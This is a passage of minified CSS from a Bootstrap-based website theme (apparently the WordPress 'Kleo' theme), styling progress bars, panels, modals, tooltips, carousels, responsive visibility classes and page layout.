0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{display:table;content:" "}.panel-body:after{clear:both}.panel-body:before,.panel-body:after{display:table;content:" "}.panel-body:after{clear:both}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0}.panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.list-group .list-group-item:last-child{border-bottom:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table{margin-bottom:0}.panel>.panel-body+.table{border-top:1px solid #ddd}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{margin-top:0;margin-bottom:0;font-size:16px}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-warning{border-color:#fbeed5}.panel-warning>.panel-heading{color:#c09853;background-color:#fcf8e3;border-color:#fbeed5}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#fbeed5}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#fbeed5}.panel-danger{border-color:#eed3d7}.panel-danger>.panel-heading{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#eed3d7}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#eed3d7}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}body.modal-open,.modal-open .navbar-fixed-top,.modal-open .navbar-fixed-bottom{margin-right:15px}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{z-index:1050;width:auto;padding:10px;margin-right:auto;margin-left:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.modal-dialog{right:auto;left:50%;width:600px;padding-top:30px;padding-bottom:30px}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,0.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);opacity:.5;filter:alpha(opacity=50)}.carousel-control.left{background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0.0001)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.5) 0),color-stop(rgba(0,0,0,0.0001) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,0.0001)),to(rgba(0,0,0,0.5)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.0001) 0),color-stop(rgba(0,0,0,0.5) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;left:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg,.visible-xlg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(min-width:1440px){.visible-xlg{display:block !important}table.visible-xlg{display:table !important}tr.visible-xlg{display:table-row !important}th.visible-xlg,td.visible-xlg{display:table-cell !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}@media(min-width:1440px){.hidden-xlg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,th,td {direction: ltr;}html,body {overflow-x: hidden;}body {font-size: 13px;line-height: 22px;overflow: hidden;}h1,h2,h3,h4,h5,h6 {margin: 10px 0;font-weight: 300;line-height: 22px;text-rendering: optimizelegibility;}h1.title {font-size: 46px;line-height: 48px;font-weight: 300;margin-bottom: 25px;}h2.title {font-size: 36px;line-height: 48px;font-weight: 300;margin-bottom: 30px;}h1 {font-size: 36px;line-height: 48px;margin-bottom: 25px;}h2 {font-size: 28px;line-height: 36px;margin-bottom: 20px;}h3 {font-size: 22px;line-height: 28px;margin-bottom: 20px;}h4 {font-size: 18px;line-height: 28px;margin-bottom: 10px;}h5 {font-size: 17px;line-height: 27px;margin-bottom: 10px;}h6 {font-size: 16px;line-height: 24px;margin-bottom: 10px;}h1.intro {color: #89949b;line-height: 40px;font-weight: 300;margin-bottom: 60px;}section.custom-color h1,section.custom-color h2,section.custom-color h3,section.custom-color h4,section.custom-color h5,section.custom-color h6 {color: inherit !important;}section.custom-color h1 a,section.custom-color h2 a,section.custom-color h3 a,section.custom-color h4 a,section.custom-color h5 a,section.custom-color h6 a {color: inherit !important;}section.custom-color .hr-title {border: none !important;}section.custom-color .hr-title abbr {background-color: transparent !important;}p + h1,p + h2,p + h3,p + h4,p + h5,p + h6 {margin-top: 1.5em;}p {margin: 0.85em 0;}.btn + .btn {margin-left: 10px;}select + select {margin-left: 5px !important;}.lead {margin-bottom: 20px;font-size: 18px;font-weight: 200;line-height: 30px;}.muted,h1.muted a {color: #bbb;}a.muted:hover,a.muted:focus {color: #7f8c8d;}.text-warning {color: #f1c40f;}a.text-warning:hover,a.text-warning:focus {color: #f39c12;}.text-error {color: #e74c3c;}a.text-error:hover,a.text-error:focus {color: #c0392b;}.text-info {color: #3498db;}a.text-info:hover,a.text-info:focus {color: #2980b9;}.text-success {color: #1abc9c;}a.text-success:hover,a.text-success:focus {color: #16a085;}a:focus,a:hover {outline: none;text-decoration: none;transition: all 0.3s ease-in-out 0s;}img {max-width: 100%;height: auto;-ms-interpolation-mode: bicubic;}.img-full-width,.img-full-width .vc_figure,.img-full-width .vc_single_image-wrapper,.img-full-width a,.img-full-width img {width: 100% !important;}.vbottom {vertical-align: bottom;}.wpb_single_image .vc_figure {max-width: 100% !important;}div.wpb_single_image .vc_figure .vc_single_image-wrapper {margin-bottom: 0;}img[alt] {font-size: 82%;line-height: 10px;}.inline-image {display: inline-block;margin: 0 5px;}iframe,object,embed,video {max-width: 100%;border: none;}.adsbygoogle iframe {height: inherit;}audio,video {width: 100%;}pre {clear: none;border: 1px solid #f7f7f7;border-left: 3px solid #e5e5e5;color: #777;overflow: auto;line-height: 2em;font-size: 12px;background-color: #fff;-webkit-background-size: 100% 4em ;-moz-background-size: 100% 4em ;background-size: 100% 4em;-webkit-transition: all ease-in-out 0.5s;-moz-transition: all ease-in-out 0.5s;-o-transition: all ease-in-out 0.5s;transition: all ease-in-out 0.5s;margin-bottom: 30px;position: relative;left: 0;text-transform: none;width: auto;}label {font-weight: normal;}ins {text-decoration: none;}.all-classes {transition: all 0.25s ease-out 0s;}.no-padd {padding: 0;}.no-bot-padd {padding-bottom: 0;}.no-margin,.no-margin-vc-elements .wpb_row,.no-margin-vc-elements .wpb_content_element {margin: 0;}.no-border,input.form-control.no-border,.btn.no-border {border: none;}.no-border-radius {-webkit-border-radius: 0 !important;-moz-border-radius: 0 !important;border-radius: 0 !important;}.no-bot-margin {margin-bottom: 0;}.small-text {font-size: 12px;}.strong {font-weight: bold;}.alignleft {float: left;margin: 5px 30px 10px 0;}.alignright {float: right;margin: 5px 0 10px 30px;}.aligncenter {display: block;margin: 5px auto 10px auto;}.alignnone {float: none;margin: 5px auto 10px auto;}.ov-hidden {overflow: hidden;}.div-center {margin: 0 auto;}.clear:before,.clear:after {display: table;content: " ";}.clear:after {clear: both;}.kleo-rounded {border-radius: 100%;}.kleo-rounded img.avatar {border-style: solid;border-width: 5px;border-radius: 100%;}.custom-color .kleo-rounded img.avatar {border-color: rgba(255, 255, 255, 0.3) !important;}.text-left {text-align: left;}span.screen-reader-text,label.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);height: 1px;overflow: hidden;position: absolute !important;width: 1px;word-wrap: normal !important;}.bg-center,#main .bg-center {background-position: center !important;}.bg-no-repeat,#main .bg-no-repeat {background-repeat: no-repeat !important;}.bg-size-auto,#main .bg-size-auto {background-size: auto !important;}.letter-spacing-2px {letter-spacing: 2px;}.letter-spacing-4px {letter-spacing: 4px;}.letter-spacing-25 {letter-spacing: 0.03em;}.letter-spacing-50 {letter-spacing: 0.06em;}.letter-spacing-75 {letter-spacing: 0.09em;}.letter-spacing-100 {letter-spacing: 0.12em;}.wpb_wrapper section {background-color: transparent;}#footer {position: relative;}.border-top {border-top-style: solid;border-top-width: 1px;}.border-left {border-left-style: solid;border-left-width: 1px;}.border-right {border-right-style: solid;border-right-width: 1px;}.border-bottom {border-bottom-style: solid;border-bottom-width: 1px;}.container-wrap.bg-full-width,.container-wrap.bg-full-width + .container-wrap {border-top: none;}.container .container {padding: 0;}.template-page {border-right-style: solid;border-right-width: 1px;}#footer .template-page {border: none;}.template-page,.sidebar {padding-top: 40px;padding-bottom: 40px;min-height: 1px;}.wpb_wrapper {clear: both;position: relative;}.container-full {padding: 0;}.container-full:before,.container-full:after {display: table;content: " ";}.container-full:after {clear: both;}.container-full .template-page.col-sm-12 {padding: 0;}.template-page.tpl-no {border-right: 0;}.template-page.tpl-right .wrap-content {padding-right: 35px;}.template-page.no .wrap-content {padding-right: 0;}.template-page.col-sm-push-3 .wrap-content {padding-right: 0;padding-left: 35px;}.page-boxed .template-page.tpl-left .wrap-content {padding-left: 17.5px;}.page-boxed .template-page.tpl-right .wrap-content {padding-right: 17.5px;}.page-boxed .sidebar-left .inner-content {padding-right: 17.5px;}.page-boxed .sidebar-right .inner-content {padding-left: 17.5px;}.template-page.tpl-3ll .wrap-content,.template-page.tpl-3lr .wrap-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3lr .inner-content,.sidebar-extra.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content {padding-left: 15px;}.template-page.tpl-3lr .wrap-content,.template-page.tpl-3rr .wrap-content,.sidebar-main.sidebar-3lr .inner-content,.sidebar-main.sidebar-3ll .inner-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content {padding-right: 15px;width: 100%;}.sidebar-left .inner-content {padding-right: 35px;}.sidebar-right .inner-content {padding-left: 35px;}.template-page.tpl-3ll .wrap-content {padding-right: 0;}.template-page.tpl-left,.template-page.tpl-3ll,.sidebar-extra.sidebar-3ll,.sidebar-extra.sidebar-3lr,.sidebar-extra.sidebar-3rr {border-right: none;border-left-style: solid;border-left-width: 1px;}.sidebar-right,.sidebar-main.sidebar-3rr {border-left-style: solid;border-left-width: 1px;}.sidebar-left,.sidebar-extra.sidebar-3ll,.sidebar-main.sidebar-3ll,.sidebar-main.sidebar-3lr,.sidebar-main.sidebar-3rr {border-right-style: solid;border-right-width: 1px;}.sidebar-right,.sidebar-main.sidebar-3rr,.sidebar-extra.sidebar-3rr {margin-left: -1px;}.template-page.with-meta .article-content .wpb_wrapper:first-child,.standard-listing.with-meta .article-media .mejs-container {clear: right;}#main-container > .row {display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}#main > .main-color .main-color .main-color {background-image: none;}section.container-wrap.border-bottom.half-section:before {content: " ";display: block;width: 1px;position: absolute;top: 0;left: 50%;bottom: 0;}section.container-wrap.half-section {background-image: -webkit-linear-gradient(0deg, #ffffff, #ffffff);background-image: -moz-linear-gradient(0deg, #ffffff, #ffffff);background-image: -o-linear-gradient(0deg, #ffffff, #ffffff);background-image: -ms-linear-gradient(0deg, #ffffff, #ffffff);background-image: linear-gradient(0deg, #ffffff, #ffffff);-webkit-background-size: 50% 100%;-moz-background-size: 50% 100%;background-size: 50% 100%;background-repeat: no-repeat;}section.container-wrap.half-section .col-sm-6:nth-child(2) {padding-left: 50px;}.flexbox-container {display: -ms-flexbox;display: -webkit-flex;display: flex;}.flexbox-center {-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;}.flexbox-bottom {-ms-flex-align: end;-webkit-align-items: flex-end;align-items: flex-end;}.flexbox-justify-center {justify-content: center;}.flexbox-justify-left {justify-content: flex-start;}.flexbox-justify-right {justify-content: flex-end;}.page-boxed {box-shadow: 0 0 3px rgba(153, 153, 153, 0.1);max-width: 1440px;min-width: 300px;margin: 0 auto;position: relative;}.kleo-navbar-fixed .page-boxed .kleo-main-header {width: 100%;max-width: 1440px;margin: 0 auto;}.navbar-full-width .page-boxed {box-shadow: none;max-width: 100% !important;}.navbar-full-width .page-boxed #main,.navbar-full-width .page-boxed #footer,.navbar-full-width .page-boxed #socket {max-width: 1440px;width: 100%;margin: 0 auto;position: relative;box-shadow: 0 0 3px rgba(153, 153, 153, 0.1);}.navbar-full-width #header,.navbar-full-width .social-header .container,.navbar-full-width .kleo-main-header,.navbar-full-width .kleo-main-header .container {max-width: 100% !important;}.navbar-full-width .social-header .container,.navbar-full-width .kleo-main-header .container {padding-right: 30px;padding-left: 30px;}#main {clear: both;margin-top: -1px;}.main-title {padding: 10px 0;}.main-title .page-title {float: left;clear: left;-ms-word-wrap: break-word;word-wrap: break-word;max-width: 100%;}.template-page .page-title {float: none;}.main-title .breadcrumb {font-size: 12px;background-color: transparent;border-radius: none;list-style: none outside none;margin-bottom: 0;padding: 0;float: left;clear: left;}.breadcrumb .sep {padding: 0 3px;}.breadcrumb .sep:before {content: "/";}.kleo-custom-breadcrumb .sep {padding: 0 6px;}.title-single {padding-bottom: 10px;}.main-title .page-title {font-size: 26px;line-height: 34px;margin: 0;}.page-info {clear: right;float: right;font-size: 12px;margin: 0;}.main-center-title {text-align: center;}.main-center-title .page-title {float: none;display: block;}.main-center-title .breadcrumb-extra {display: block;padding: 10px 0;}.main-center-title .breadcrumb {float: none;}.main-center-title .page-info {float: none;}.main-right-breadcrumb.main-title .container {display: table;width: 100%;}.main-right-breadcrumb.main-title .page-title {display: table-cell;vertical-align: middle;float: 